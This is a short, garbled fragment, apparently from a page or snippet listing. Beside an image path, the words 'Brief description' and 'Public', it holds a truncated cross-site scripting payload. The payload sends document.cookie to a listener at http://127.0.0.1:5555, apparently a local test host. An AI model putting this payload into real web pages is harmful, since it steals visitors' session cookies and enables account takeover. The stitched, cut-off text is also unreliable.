 Brief description
rc=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public